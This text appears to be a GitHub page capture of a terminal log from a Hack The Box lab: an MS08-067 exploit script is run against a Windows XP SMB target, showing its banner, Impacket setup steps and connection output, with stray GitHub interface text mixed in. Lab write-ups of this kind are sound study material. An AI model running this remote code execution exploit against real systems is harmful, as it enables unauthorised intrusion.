 root@ubuntu:~/Desktop/HTB/htbwindows/legecy# python ms08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
Drag additional files here to add them to your repository
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
Commit changes Cancel
root@ubuntu:~/Desktop/HTB/htbwindows/legecy#